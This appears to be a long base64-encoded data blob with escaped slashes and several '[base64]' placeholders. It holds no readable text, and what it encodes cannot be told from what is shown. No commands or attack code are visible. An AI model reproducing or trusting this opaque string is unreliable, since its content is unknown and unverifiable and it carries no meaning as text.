VUFIEjhUPYYiCWSSdwFMkhKdqncBgKouZtX9L\/Ku2u4kCKl6F+kCJFV3ifSq73\/s\/1XL\/6v\/b4iQBnm0KulDn1Z1ULW\/paMkfpkLommKs9UkfFoNR4n8Wucgt11vzS9\/9fHt9sffbX\/8\/QEgwexCQlXPclRkjm3SDItgwXskUX9DA6MmACEmkHeBSFJ68+5dAKikJKcqUEqqugQoEv+7k1JVYCGkHRqyiFMk67UPgPg3xD9uf1btT\/d\/lx9cHnB5wOLvEwCJhamqmkmoxhKHlv7amSIJpEQ7q6q5BFASqq+kqurXTge3fe4C4PKAywMuD\/x988BfEQCZ6PIblYzH\/7bapfaMGT8u4KcYjNa+rF8vs1QFRi49fr397Pat27cuD7g84PJAnAckyzJR\/[base64]\/Eg+2jiARrB4A0v4fMFgPZcfkB5\/csZ2ifYaw9dZNnFzfQozCG5I8fWeECljdg1aWFSwuXB1wecHnA5QGXB97wgHSt4gbPX\/+B37y4x7XrN7lz+RQ7p3VE01Vkj05mkwGsOnuLWxU3ufPgLFtn9iZXkjCL+zB312Wevvia73\/[base64]\/YtYsnszofu3p0Kkry84+4sHJFZRkRzFUHf1TAJDqRcrqzhdnb1CxfhgNRJC1UAuGLjvFN\/\/2nzzdM5o2mRLevxOvrr8m87hlu5OXywMuD7g84PLAL5UHJJ8RYfK+J5TNaZ6IGuvBL4uzo+rQceYebt3cTD8reQxCHoOXnebSuYV0Csajv+YNWs3pE\/sY1Ux1gux5fHLcjsc0CNdpTIPsCLYi3vWSOmI3z+7vZnjDTAxF+zQApHiQGg5gWVkZhxbPYXzpbu5894Kza5ey82gFZ\/ZMplNdFwD9UhnSrbc7mbo84PKAywMuD\/wleECyY9nMOPiUs\/PbEbSNOHjR\/HjSium3vox7+8eRK8nolo5PCtJy5FbKLu9ibJM4AGoycj3nyg4yvm0IyffGC8s0VOSsnizcd4F7jx9w9\/Ztbj79ht892EK\/vLSfBoDyezLn+BP+9U\/fUb5jIeO6NiI7mMPA5ec4vW8aneu4AOgvwTxuGe4k5fKAywMuD7g88EvlgTgAOvyc8wvbEdAVZEVF12S8gfqULDzIzQuLaOf14ROqJymbnrMOc\/7iKvpkJgDQqA1cOHOICW0CSJLsHLBoGjqaXIchGyp4cGE1w7o2Jq9BE9rMPczTm1sY3CADQ1FRFR9KKIM+qy9zf+twAqaGUmmAXQ1T6eIQxlZM3POSH57vY1KruORJCnZm6bkHXNowjMPUkg4AACAASURBVKKQhL\/q6fKulf4v1kr\/lzqw3HpXM37dseiORZcHXB74G+EBSQ+lMWBDBU\/OLaZDdgapKSmkRGxkX4AGXeZw8u51towsdE4sL+g6gSN3X3BicW8yxaGaPonULrM4ees6OyZ3JtMOk5oaIxgQxwa0Zf75r7i5fyjNMxUUsxsLzj\/mh1e7GZiXjjjdOxiJkJpbyMitN3m2bzJ1stKIhoMfYA4T2afQeOBSLj95wI4pHUixbFpM2MqdijNM657nnHruBkZ0FyAXhLg84PKAywMuD7g8UB0PSLpmkNGgP5uuP+fpk2d8eaecg7O7oKp+ZDmHtgM3cPm7L3n44DFffXmNw8uHk2\/ojqrMNDVkJYvec3Zz7cW3PHv8lBdlK+jRNAOPRyPUexHHr93jq2ePuHf\/GtuXbae8bBHdctMI2MVMP3iVO4+e8PzVN3z79Uue37vC0S+6xU8hrykgoiFOI0+nW+kOLr\/4jqdPnvL6+l6m9m6MKqvo78Qxqq7x7nN3YLg84PKAywMuD7g88PfJA5IlghIaNtHMOtTLyye\/Xi456VFEhGhDNzDtKJm5eeTn5ZOXm0NaxEZXdZISFlM3sMMpZNXNIy8\/n\/y6mUTDAUS0Z80Ok5ZVlzzxbV4OqZEoaalRQgEbywqTnpNLvbw8cuvkkF0nl7x6udTJEGV\/uDNE3axgjMxEuXk5aQQtA013T5euDf3cdz7MYy6NXBq5PODygMsDv14eSJwFZqCrqnMQpqKqjh1PstOFPY+qCImLuN5Oq3xH1968IwIlJiUwAgQl8hUnkGu6jqbpifR4kMR43sIeSEGUrQpgUwsAJN5x6qYm6uaU64Kf2tLOfe\/XO6jdvnX71uUBlwdcHvgwD\/wVD0P9cOXcDnRp5PKAywMuD7g84PKAywM\/Bw+4AKiW0qafg\/hunu6gdnnA5QGXB1wecHngr8MDLgD6RQEgG0uoJGUfXq83fm6bbmLbSeaxEceLyH5vPN2vYBgm9udso21haAp+ry8esqCy7GQdTHRFxueT0Yy\/lEryx+3W32m3Kersi9PFJ2s\/OvD3J09Atomuinb7UYUd2o\/oYqDJfnx+Bb0mA\/\/P2VduXrVWp\/\/k\/ndp7dLa5YFfHA+4AOhnY1rTWfC8Hh+KYbxnQUwChtrfhc2TnZJFQYtOdOnUgXbNGpKTFnZAjpjARXooqwHN2namS4e2tG5Sj5RIoDL9p0\/yJoYwmM\/Io0nzYupnp2BXHm4r2iEM6oOk1yukabNCclLCWH8BECTaHczIp7hNZ7p0bEebojzSosHKdpumSTS3iDYdOtOpXSuaN8wmGLARz386TeLtNowAaXUb0rR5Y+qmRZx2Jx0FBF0sK0JOQRFNi+qTHgognA8+T9m155\/3lmeaqLIXr8eDx+PFlzin773vVhkrtgB8ij8BdC1sOw5C\/V4vfsdJQjg6\/MS61fC9U74AnE69PXgFsDSsKmBfOGv48XlFuzyICPUfBchtMZ5URHscmlQCWrEJ0VD8XidfsRER+f+4\/OrbrjkbmES9HHpVsXtMlptol8hbgGYtaVdZA03e0NtEU\/w4c4\/jyFJ9Xd58k3jHNFBkH\/KH4rG9rx62jaHK+OV3++Ijyn9fvu6zn3Us\/YgH\/o7o7QKgz97ZNrau4JM00hs0pXXHFuSnRgi8BRQ+bUIwFC\/BwhKmb7\/Mo1ff889fnmfRoEIkj+IMEJGe3mUqm0\/c4Om3f+Cfb22iW3E6kl\/9TANIRAMP0Xb8Hl7\/33\/k1NxuxCQfeiUNdfyebEbuuM8\/\/497LOxagOVRnINvf85BZsheUtqNZc3R6zz55gf+9d4uBrTKQvKpDtAwdJ36Q1ZyrPwuL17\/nh\/KZpOXEUJR30Qu\/2n1E3RJZ+CaCv7xP56ypl8RtuSvpIsAaIZZzMIr3\/PPvz3O0PoiDpZW6Un508r+NF4SZYp6aapCRmF7unbvSY\/unWhZmIkpJGSVffq+\/E0MLURGXjEtmheQHTXRdQ0rNZcmLdvQNC+dsJV0dnjf9z\/xmS1Am01q3Sa079mLnj2607E4l1hQRxUgyLbQZA\/[base64]\/0zz\/a+\/f2oAQEl1ix+\/oqH6EueBCYmGbmGL3ZEvvlOoVMHYtrMr9PrFbqvqbux9hBQ7SB9CHSFOjZfEoaaSB79qYIkJyO\/Fp+hvdnTJHaZPqF6qqn3el7eNKXZ\/sooq1A6eeNRqjz+u+jAUHx6\/+rYaROx8\/B58SpXd2KcMJFPDH86hqM0glhy9zw\/\/fp8NnRuT4pHRapWfjWkYyN54nQVdnN2lndhRix27JBFoN5ljZ86yenijSgDkTDSiHR6JnJHbeXB2C\/2aZ\/wIAGl+Dx6H3hIerxyPmyTyN4Waxodf1lD9yf72Ijv0FvygIEk+ctqOZdOJPczt34yILwFwRP9ofiTJpOWoZew\/upohxXWwZe0tACT6Olm25PGj1lYS4vS\/hj\/Rl4JXfIqGUUkXA0WSSB+0jpvndjOyfXYcACVobuiqo7JrMfc0z47MpSAr\/DYAEnTzJWkudvRqvN4if7Hjl\/1OlPTKd7xxVVdc8iHarVE0aAF7jm9gdOs8Ar7E95aFAGiSlEaveVs5sHM2HbNjmNqbUBJCGlSZr5Tok1rxyvt4v5bPBBgwVHJb9mbjpVfcq7jDgwcPeVaxmf71YvjEOKyuDqaM5G\/MiJW3+OF3JyjtmuGM3fyR67jxx3\/h5uLeNAxIyLqYD3xv+lsS0tC4etAUmwSPF9kJW2Fji7AbWlxqIUBMtWULeup+rLQSpm84z92XN7l+52u+vrmX0u510IUkSJcJZTZg6q5r3Lr7jNsV93j91XmW9CkmoGoOSKo2fzH3WAFCOa0YOnUjV\/7wAy\/OzKe94FXLQvdJRNqMZuvV3\/D75ze4fPkqFbfucXl7KV0Lg2\/mDwHS\/F4kjw812WYBouwAPeYf4fzVm1yvuMmt60+o2D2WojoGuiZimOXRdcQOrn3zkGtXrnLryVMeXD\/MrNYxNAGOqusT8dyZe7Jp3GoAiw7d4ff\/8xFbejQl1eP\/8NxjmvglCSOrKUtOPefQhNzEnOzFrxjYIsSI4GNn\/hfzr+2owr2ShE\/VHV4Sc1XxtCNUHFlF13qJ+UPML0IdXSlBq7lvq+2XmtrtptU4XlyaVs9z1QKg5E4nv7AJDXPTqduyN8NHDKN\/l2bUjcioqfVp2bIlDXMilbF3xE47rX4z2rZoQnZKDbshsejZITIKmtMsP0Zqo070GzyUwX260jTHQgmmUtC0La0KMirF1iLvcGYezVu1oVFOGL2GeD+i7pHcYpoXZJKWV0zHXoMZPqQ\/nRulOWqatILWdGyaRyhoOS758Z1PjILmHWlVkO5IDWqcaKodcCaGbJI9ZhVll86xbt1h7r84w\/qSoloCIAEiFEw7RGGnoQwdKq4+dGxah5BHRk8s9ppXItxhCkdPn2HVsHcAkGUiAE7uqO3cP7OZvlUBkABPfi\/pTbrSb9Awhg0ZSM92+YRECAFdxwqnULewKU3qpZDZtDtDhg1lYPe2NMwwnUnOTsulWckghg7sS8+2ReRmRCr7x9Q1QrnFdO4zhMF9e9C1RQNSo4E3O2IzDngzi7vTd9Bwhg0dRO9uRWSKQ3E\/JB0Tk63iw4pl06L7CIYLugzpTou8VGyvnABBJppPImvwOm6e3cWIdm8DIMETumnTau5pnh6e8xYAEnVXNZ3c1n0ZPGQYwwb3oWNxFoZPdaQkdkoODQob0SA3k7w2fRkxYhj9OhaRE9WRVZ1QTiM69BrCkH49KWlZQHosWNluAWZTGrajV\/\/BDOjZhQ5N6hIK2hgJ4CfqJWif13YAg4YMY+jQ\/pS0qU9MLBzV8ln1A7q2k52uaoRiTVh46Svu7B9Pfb8PPdqGecfvce\/AZOoE48FO35ufOI4mpSNTV5bx2z9eY8XEroTlLAYt3MjV77\/i4NTeNApKeL0SqQ070HPACIYNHUz\/3i2p64TGMAhkN6F959YUpNoIiYtuBghnN6Fdl7Y0SrNqlD6ofh\/53SYyd+40uogjefzNKD10i9sHZ9Ih3eeA8L5rLvH47l6GF4bxSCG6LDzNl7d20LsoA9H2949v0zmix6rXjrEHyik\/fJDNx87z7PR82lUBQNGOU9i8ezdzu4ScQ55lWUauGv7DUQWHyS1uS5cuLclLE6rgN+BF2NAJQO2V\/ARS+7H1\/jecmJWL7jOo22IOZ18+YvvgSByAxIqYtP8Gdw9NpWGNQMbE8BtkjljOiUvn2bDuMPdenGVLr2YfBEBi\/rOCUeo068rIKfM4dutrru2YRv+Bgxk2oBcdGot5OIV6zbrSt1tL6qUYyKpCKD2P1r360KEwm\/SMQlp16cPCfdd5XHGS5aVD6NN\/MEO7NScrJVi5RryXn35GPnfL++lzxa+ZhtUCIEPxEGjYlZl7bnDnzAa2nLnDzWsPeXr\/ElvGNCDcejyHyq+wc0JLZ+fg9YldsET7uWVcPbyS3oU6Hvn9u0jT0DDDaZSsuMrD0+vYeOY61y7d5Pb9x1xZ34fcguZM3nuL+5sHY\/v9jh5e5J3Xs5RD566ytFcYyff+vEVn6bKH\/HF7uVy2h31nz3D6\/HUqbr\/k2ekFdGucTtMvzvD12cU0zQzhS0ieIrlNWHDiFSemFzoSmMpYRh81OA1UOYueM6cwuFkeZotZnHt1mc3dageAnMUwEKWo90S2Hb\/EhXMXuPX4Ng8r9jG+QQa20Ocnd6Edp3LsvQBItN9LvdE73gZAprDfUcguLmHNiTtcuHyNy1fKeXznKKVt8p1z2YysxozacoMHZ9ax4cxtbly5y4P7tzm+uCtpmoSZ357xa09x49HX\/OnVVVYNb4IkJdVvPlLbj2Hl3nPcefF7\/u3+Tvo2z0xIYYRtkEFaUVfmbT3OuQvlXL56mWffVLCud2uyhDSiBkmQAChGNJuOYxZw8OxVys9f4P7XD7l+cAV9ssOIaOYOXfwS2UPWvx8AiTKsAK2\/eBsAicnfMA0adx3N7vInXDhfzo3bV7l7fgsD8lOQvBKBoj4s2n+Nm2c2s\/XMHW5UPObZvbOsG1tMWJYItRjCop1nuf3l7\/i3xwcZ0SEHyZtQv2kquf3ms\/vEJR58\/QP\/cGEhhTlhBzgJiZthBcnvOIS1B89z\/vwFKu7e4MnDU8xunkco0d+ffQISkj49SEarRZx7cZY5jfT4YhttxZitN\/j61Xm+aKk7i9Z7gYJzHl8nZqxezZHb5ayfOppuJQMZO7KU3RfL2LxoKM3CEma91kxdc4AzFy9TXn6RZ9\/fZfeoEuoaFrGWX3D122fsHpZHUPfhszNoPe0EXz48wOD6QqX2BjD8qP0JabCITaYZGpIUo+eSch7e2MjgJipSoC8bbt7gwJRWpIjx7cug2egd3PvdNxyd2JgM21+NFMhAUwLULerChFmDyQsU0HPXFV68BwBt2rmdGe1E2XGpoZBWm5XSSB3Fl8fUE1\/zn\/9xhznt87AEUE\/OJULil5DwylktWX7uLgdGF2P4LLKKZ3D45UtOzmlCVOQdLWHusUtc2j2ahjVKkYXUPIPupZMY2rI+ZvE0Tr+6wo7eHwZAQjpqxrLoOGM35ddu8eL1D3zz6Brnyq9wvWwPS4Y0wqdk0WbyYZ69us3uKU2QJS8tpu7m8R9fsXtoI\/IKB7Bg13kevnjN9998yZ1rFzl34RJXtk6mODeGX\/lc6mZ3Qf\/ReEjylXv\/aEmYFFdbJEX\/4h4Xlwp7EiuvLTNO\/5b\/8f0V1g4tdA5D7b\/+Os+vL6dDUQfmHjzBwRntiYYb0LJlMXWCKh3nn+XY5ol0qCs5Kqg4wEjm70E2TMQRGkYwRpdVN\/jhh5eUrx5AmmSR02MLD76\/xIz2BXRaeJBbe8eSF8ygfvN2FKep5PWez+5jh5nSSsKjiEkmmW\/8LlQiYhISACB3+GZuvf5vfHd+MR3TDKTIKE58+5JDE5qTN2AFNy6uome9dNILOtCufoTU\/PYsPH6fjYODjqfVG7VcogyxI09OcDUxmi2Mn2Vknxdf10Vc+hgApKkEshrSccQM+tZNlBtpyoILL7m3cxQ5Qgr0iQBIABDTrMeMU4+5vrI3WmLi7ji\/nCfn5lNgqWgpeQzf+5J\/\/v1d9k1tiyql0HpaGc+\/Osb4enHjVtGfStOR7D15jg2jmlRRv8WNYIV6KzZgPbdOb2dwFTscsZAWDPiCMW0DCLG5WDjaLr\/JN3c2UpIexkiAmPcNbkPxEynsTN\/hI2gfTdClcCSHHjzjxNyuRBP2NvpHAyANXdGI5XRg3bVnnJjYML6gydlM2HGbG7tHEpEkzIIuLCz\/A\/\/[base64]\/xpp3n15CBD81MxrULGHr7H\/Z3DyDEVzPRmTD98n8uL2zjBUGsCxFV5RPS5Fu3GqvMvKd81kqZBCandPM4\/OsXyHiV0aN+HUcsOU15+jRff\/56yeUXkRIT6svqFVGzQhDpVSm\/GgD3vACCvhJAA7bpwl4tbShkxeiKTRvWgSVYQ2Sukt3FVsq5m0nXKKvbsXkDPgkyspM2XkLbYARp1GcrI8TP5Yms5t89No6mQhMoyejiVZhM3c\/TiBQ5+MZMFK45RdmQW\/YpCeLUPGM5Xzj0Snk7zuFBLAOTQM6ECM7OLWXTsEfvHJVRgHh+yamAbMpKcTvvZB7lxeRczh01k7dlblK3oRa4m4dfih1IXTznI5YPL6VIvbtbgESrydzwyq\/af+3\/1fOjS5uenjRSq15nhk6ZQWlrK9BlTGTe8Mw1MsYh7sep3YsHxO1xa1RtT6Hp96TTrOYXZc\/tQP1zEhA072Di9hHbdFnHqwh7GNG9E76UCAI2hdZqEJ1xE92HjKZ0xndJp05g2dSCtM2LYqoIeSqX7yss8PTWHhraK12uRUa8vpaum0Sknh9bDVnF4\/[base64]\/CiyvL6SQ82apbbC1hS6bjVyxS8tszbFIppZPGM2bhDsrvlrO\/tDORTwRAQoyvamFyWi+l\/PUDji6bytTJExg3eT5ry+7x9ZPdDDYltIY9WX3mFqcXdHGAo8+XSZuB05k9sy9FYT+KYSEW4owBq6g4u49xnd4GQI6kxzBpPuskT4\/OrwRAwjtM13XUcAHdhk9k2pTJjJu5iHWnK3hwaAoNVKG2+8CiV4Xnaj1hOgAoSs6kvTy\/d5pNWy9wu+Ike9fNZlj7way\/fJPVfQ0HiLxXAqR4kBoNYe3xI2wZ3JM+E7fz4NVJxrVow6Cl5ZzZPZ522RKSN43ikiFMnFbKtKlTmbL1Ai9vb2Zgfgqy3yKlx3pu3d1O\/5wY2cUTOFBxhtJWQlIpwPoHJj+hFpU9eMxMhm29ztePyyhtnYkieZA6zeF0xXmOHTzPmVNnuHRuC+Obt2HWoTscWtCS3GjNAMiho+p\/LwASYDxYvx2jl+6n7ORJjh07yZ2H1zi5cSZtMiMYSduupA2Q5HsrLIIAvVYgRLeZuzh84gxnThzk6LqZ9G6bj6YrjuqvXo8JzNp\/jjtlV7hw6gx7F3WgqE4Mr1q7kBaO\/ePHAiDLQlN8pDRoy\/KTjzk0pRHqW2o9C1PxoKQ2Zfz6S\/zun39PxY6ZtM+UkZQ4jwqpVtuZR7h6ZA29G9tIfu2jd+S15uFP4Xv3G7c\/3uEBKVI8nnX7D3H8+AlOlh1m59rxtHZcYz1YDTqzcP81zszr6BjSCtdTMUiEbl+SGjN63RbWr17C\/N5j2X\/zEJO6TuCLLdtZP6sfhYoHb2YJ09bs4kTZSY4fO8axo0sYVC+DgDCSDqfRfXk5j3dPIC1moxnCQ0NOSAcE0JrPzktbKS0exr5L25k3fSmTRn\/BtsNL6W558AYK6TllLUfPnuLY0ROUndvGzO5NSfeLQ1wTKqCyjfRulvSCihvQenwGkdQRbL2\/[base64]\/2iO+urKcjqmhGgCQsKtSCOb3YcHBO3z56DyHDu5jz8mrPH1+lT1TO306AFIUVD1CnU5ruPm7V9w+c5ijR45w9OhRjh7dz\/qF42mfIqE36s2aw1c4PL01klfBtoWqU8QUktGSdPkEAGQKGofz6T7vDM+eXePk8UPsO3qSC3cfcv\/AZBr8nBIgK0zmiIO8\/od\/5OW5L+ieIca0l9S2czj54DorunwAABUOYc32nawcmEOg6RBmTx1Di4wgnReddzZAbdL9ZPdcR\/m9O1y7dIJDh\/azv\/whr+9uoX9+GqpHJZLegw23brF5eDNaTdzNpX3DqWPUxnvIxlK8yIEsSpad4cHze+wYUUS65kER81OzaRx99I\/823cnmNMpJS7NMduz4uozTsxuTk7o0wGQJSQ8ulrFGF9CbzeL89++4sTULqRLXsdY2rKNN2oucbzPO0bAalJ6rQboueE+35bNJMeyyGo\/hhNffsv5FT3JkiSCDSdx9MlzKnaMpU4g4bDwgTnogwDIVBLzrAelCsAWc3tqQTtWnnrM\/gkNkAWYqwSiNpbqwaPVod\/MXTz+3RNOrJ5M04iB5BhJW057288+xtVDK+lRaCLJrtqruvXBff6BDc4HePxz0a9mFZgAQAcqOLugs+M19aZQIfLPY\/DitWw9d5t9E\/oxaf185kw\/yq2bW5k\/vD0ZQpVmqgkbm4R4X6qiAksCoL2TyBQAqPIMMB3ZG6NJl1K237\/BpvHzWLWqL0MWlnP94EZ27BhHodhVWTWrwH5kA+MQVJw\/[base64]\/RzJRVQ0hvDgEGBJle5oMZ8\/xMlb0z4mXLUTktlVZdrDvWm6e3ED3Aitetqph2d3Y8uB7rixv6tiMSVIG3bdf5lXFKjrXKAHS8EkpdBx7iEevypjYMF5fpeV0Tj6\/wWFHAuRDTnit2b1WUHFqC\/3EDlSSHCNtAViEh4v43bD0BI\/3TSHdEv3rQZVN0vMGsPPBfbb2ijrviPeSl9\/[base64]\/qvJdVVon\/3fUMWYqbWbu4fqtclb2yEJO9JlPeH1Giplz8iuen5lO64TKNHPgbp4+v8DMrrkENOXNeYXvTrTCvsgQYQ2ElDmPkm3lPD8xg8bit1dxDO6FZ1uSP8Td7LyQK9\/c58CEdkQkH5pzkHSMxl0HMXZsH4qzY1iVEk69khedPOQ69Np2k99cmE2elUmTwQf48rcXmVOU5MFU2i0v55t72xgU9uKvyUMuof538m02nTMvy9nUMc\/xGpUS8YBMwyIQbES30WMZN64nRZFQpYG2aFc4vw2Lz35J+aI2lTT1yDq28PCUAzSetokrxzcxd9QUNp5+ysk1PYjKEl7VdpwQiqcd4s7l3QxvFJ93hNeoiL\/keoH9bSz4yTHk3uP9UaMRtNWwGyvLHnN9Rbe3XIqF6F6WdFqPX0vFv\/w\/3FsziIb12zPzwDP+\/H+UMaVbAYpUffwXoWM3wun03nCH747PICulKgAyUX0KOc0GsPf7\/+SrixsY0LAu7Wde4n\/+630OLuiGKcnVeHHEG6X7PeRPPMRXFXsZ1CppiCvSxAn3OoFwpnZwsQAAIABJREFUfeZe\/g1ff3OPVR1zyOm6kee\/\/YoXp0vJEe\/8hOB9uqqQ32Eo0+atYOnhG\/z2X3\/Ho8M7WL1gDJ3rpBMULqPvTrrObwNdtklpOIrlVx9y9+gCFi5axZpNl\/ny9T2u7BxFhiSMmHswYd4S1uwv5+vXr7l7ZhfLpg2lXWEqihKiuMdoZi5aypZzT\/mH1484vms9C8d2IzctiF+RaTZwHdduXWHj+tUsXryEFUsXMntwS2zdj57VhKkHHvNs25B3AJAwDrXJaVLCuHlLWL3vPC+\/\/Q0Pzu1mWelwOjZOQ1GCNC4ZyYxFS9l0+hH\/\/fUTTu7ZwKJxPcjPCCKrxQzZfYv7l7awccVCFi87xsXbj\/ju4boPACAd1ReiXski9ty5zbU9C1i0eAOb997itz9cZ8\/srgQljQZdhlG6aAkbyx7wx++ecXr\/RhaP70mD7DCKkk774aXMW76KvRWv+adXFWxbt5Q5g1sTtjX0QJTe0w5x6\/Y5li9bypJlK1i9aBZjSxri90rYRQPYeu4h5+Z3qGLzJPhJ0CVEw45DmLZwKRtO3OWH777k\/MFNLJ7Qh4Y5ouxU2g6ZyrxlK9l99Rv+6esb7NiwnLlD2xAR6r20Hsw4+5AHZctZtng5K9ee496XD3l4eiaFP5cEyIkBJEJC2HScuIfbL++zd8Uy1q3fSPm5Y0zv2RCv43L9fvWb7pWIlcyhvOI6m0YLQ3jZEa0LoNdh\/jkeXdhCn4KGtF96gVsV+9m9ZgELFh3g5OVH\/PDVLgY1yMCUFRTNJtJ4Aud++x2vzi+nWBPjs3rnhvikraN4w+QPXMvN\/\/PP\/MfTMjbNn8HcRStYtWYmg1vUd+y2MttN4\/iD51w8tJPlCxZSduEC22f2JRY2nTAa1S0AhqYSzsil57jFLFy7kxPPf8e\/vL7JwWVzmTioDVmKTk7z3kxespoVyxazcOFGjp06zemtk2lWL+qE7rBMsZnJZ\/qZ7\/lff37EvA75mEl38EBduo6bw6Jly1m6eBmr1x7g6sW9LBjW3AHjkZyBLDtzjycVO1i0YD4LN+3h0LULHJranhxvzSp4MffUazeIKV+sYMnBCr7\/19\/x9Ngu1iwcS9d6GYTEYdOqSTg2lUv\/1\/\/if\/+\/N5mTnYqtxEM2iCjyWiiHbrP2c+9pBduXLmfVwumM6FAXxcqgaPJ+bn55i6PTGqFJMvWGb6P8xUPK5ralXkxBlv0EC4ey88odrhzfy6qFS1g2uTf5meF41Pj3znvxObu6\/nCfu\/T5OXmgWgAkBoOV0YCSoZMZW9IARXtbnCmiwKY37sbk5UsY17mAkJRCi8GlrFgwgma50Xg8n2oYXnjemMEIhT0mMHNIW6Ih+y3QYWgyoYx8+s1cztzxHcmWAtRtOoR5K2cysFWOE2m2JqKISSyt5UBKx\/SnSd3o23V3ojIHaDlkLosWjqCFFSYSbsuYJQuZ2b+p4430UyIEi+MQCrpNYPGGfezavJaVy1eyZtMWtm6fQ19nEno7Ls5b7TA0\/CI8QKfxrN+8g127N7Fw1iQGdenGkP7NCSkGuS0HMnfLXnZuWseqlSLvnexfNYWuRenIcoiWA0tZsX0P2zesZsXKNWzcsp2dXwyiflYYWcRz8qfQfvwiNmzbwfbt29m5dSMrx7UnaGnokSzaDJjMlN5FCTuM5AIoVD42uc37MXvzXnZuXs+qVaLsHRxYXUqPZhnIcpBm\/aawfPtedmxY45S9Yct2ds0f4oRKkEXMpwbd+f\/Ze8+vKrNt3XfmHAiTnHMWRBQUBMwRcwDMOYcyi4oBCaKYQMmSJaMoWGqVFVfVOufse+5eZ++zz737w\/1wW7v\/x++28c4JThAxrFVrn90WH2jADCP00cd4++jhefaevEJJSRFXLh1mRdp8cjfOJczdilEkx39EX8SNX+7iS9yy\/RQVlVBSdoldG9azdvE8FmZEYtKYiVu0hW9E31dE3+e5fO0mpUfXEBPoilrtQ9bWk1wqKuFawVlOn7\/EjWuFXNw6F5urCY0A\/rOEsPhgATeKbnDjZjFlhWfYszQetVqDyT+WReu2sm5O6FjsIJGzpXYlbn4eJ4vKR\/u+dO0mZcfXES+SndXezM07TsFN0fc5Tp8v4Pq1q1zano2nqwi36rFMX8PpghuUlF7nzIndrJg9j\/VrUvHVT14dN0Z3PiK7yT4j8lX0Bn\/m7TpD4c0SSgvPsXdhmOTp+NhaiPYMWg3W8DTWb9rEwiQ\/NI4KH\/EADp2zjq3rFhHrq0LmO4vNBy9SUlzMjesnWJW+iLyNWcT62jDp9VICutUtlbMd72g7NROTWYznUwe+DrXal6TsPI4XXuTc+QIKr93gxvWblNw6xebUKDzVIsRjJnbxNr65VkLxzZtc2ZaBm1knnR2TUcOIEnVXv3BWHCym+MZVLp8\/y+mzlykqv8yRTRkEqnUEz1zF4WtlFN+4TlFJGZd3LybKQ4lMIbysAo9HYPp4MWPlDo4d3UxqiBdGCSvHiNkSyuK95ygsKuZm0U1uXDnLtnRvCanaYNCh1pmwRa\/g6JVrFN0ooqTkGie3LiLSKENlnBxdW6dRE565iaOXb1N6zXH2iHaKD7Es3A8XjVaCZ7C4TGf1oWMcP76eme6uo9WlUk6aRo+LZyw5R69wvbiU8ivfsC07FLVrGOlbznFp9zLivGSoNCpktgiytlzg4u7FJPiq0egFRpmJ6Oxcjl0tpri4mOLDq4jyF0n\/nzJsP7XuU+9Ptpen3vs6\/fioAWQy2QHgJOA5le5DF6YEe24PiYhkN+NozFsubYRPuzztuC0yhdopzuyYhOSG1jni1Cr0Euy+HVhLIcARx8XTP1h8CTdGhDgUUgLih583SmCBIgQiYuBGAezmcHF\/0NaXPljMIgTmAAFzuOWltmUyVJOGwOxzlzBRVCPub\/tvuVKJXKowEWGose53e9tyCbpeCoGN5BaM6VvpBEY2zgU\/Om979YpUnisQlMfNW8hwJAQ2Mp\/RvseFwMa+P+ICFzkEY8euUIn\/Raj0U8orsGLEzd9JLoIqQGEH0hT5FQL7aGy\/4rMjfb8PQ435jNyue2JugvZgpDpt9DOS3ot9oJXANKVQwDjdcw6BjX5Pkr1CKiMX4beRENiY90f6Fh7HcfoiyUXuVDY9bi3Gr81f87+oyBxTqTnB2n\/QvsiD0amlMKoADh3dX1IIRu4A\/zNJXkXnOSsEMKBMlKAbpHCJWJ+Qxedp7q1h63SLVH05meE1Mg57DtZE6y1D4agEFZ8Zoy8iUf5zqpGcQ2Bj9pAIgQnMKZME7ug8LzEPCRzWWTec+leP2fcT7D+nZGEBCPlB+F2E\/B25ZiMymPC3cwhs3NjF2fO+TF\/jCIGPzQGS2hR7QT\/yvuP8ESEwsf+kUK4Cjd4sASEKMFy77qjQGew5gh+eQSN78FN7fOr9Cdf0D9z7U\/2ZmMQAmlLIKQWZ0oEpHfjb6oDk\/TVbiVqynyult3ky1M3dzXPwFeGvvyL0PLVOf9t1mpLnlDz\/EXRgygCasrA\/8Pb8Iyj+1Bz\/Yw74EQMoLCufIydPcmjHfMI1WqciiP+YcU3pw5Tcp3TgH08HpgygKQNoygCa0oG\/uw7oRsO8CjSfDIH+4x3MUw\/jqTWf0oE\/XgemDKD\/TA8\/kXshEiVHc2EUjtwfh6KI\/AWdGsUIYajckffgnJvwV87XORdIwP9LuCjObY4CwIlcgQ\/xT\/6QTS3NW5BrOnKEBGeSVIL+fgONoDFLuRsin+pv\/NB9nwtkz8caj\/siKsbsOSn2nIg\/RA7O6zD199\/dqJta0\/f7bUoWU7L4z6ADUwbQH\/agsDPaCxRqkQRp\/BsYIeIhbo2YTf7FRzQ11FF7\/RDLUgIl9nahbOJ9r7RNnCmr40ntIyrPbCRe8PBox1bwfb1iijlZiUzPpeD2VXYtjMd1hDVdkqOoivIkbeMJbpYeZ0msPyZRYfWHydh+yIh522as5lhxLU\/qqnl0IZ\/kcA87\/5DgQBNko0uPcPN+PQ2P7lJ6YDE+NkHQ+LeqTBFycSd51WFu3DrNqunBmJ3kIoV9jMEsOXiZm5d3MNPPfSwb\/B8sn0nXW\/BSjSaQC\/Tvj8NXOLcjkox1GgVyQRKqF3hIdiJfYYSKRGSDKKL4A+dl79+JaV6pRmcQqOHvHzwC18b5MiCxsju9\/6nxGQRjvcC9UjphgI27hMgdRrf4zPj+P9a+QNkf+Z5MLpdK50f3iFnoq3pMYrpczO2zDXY9GpViFOdLrhIM8+9l8rEx2V+3YyBplIL25iv2hkjC1qgQmGKfK4vJx\/O545763JQcv04HPsMAcpQnS9VSomJqpDT6Y4zN4jOfO5gP2x49CER\/ExxWzv1Pvugj37ePWXzv\/bic\/3Ya60f6nLwfp++PjFcvKmTcyNh+gfLaQjbHBeEmDqKR9z\/nt5O8R8YtoAksvuGkZOewo6CK18\/buLgudpSQVLzvFp7C\/GVrOXSnj\/\/aXcKS6c44SI6xTtD2+zl+uCbv3xMVQy6kbqng9\/\/vLzQcnY9NpnSal3jfn01lQ\/z7\/zPEN9lRmMZXM43p+70uve9jAnk6ycu+jo41dbwu5u0SkkTmktXsL3vK7313WZ\/mP8rHJRGxxs1lxfp8ztV8y5\/rj45hgx\/te8zYxo9jcrkoZN7kXO7l3\/7f77myYhpmBz2HaFuQueoN0\/im67\/x7\/9Uy7oIbwxq7Vj9nrTv8WP52\/wvSr71JgvzDt6luqGZlsYHXD+4EF9hvDnt81H5jK6DDpXSn9R1Z7h5YzfZkRaUKiVuyWs4W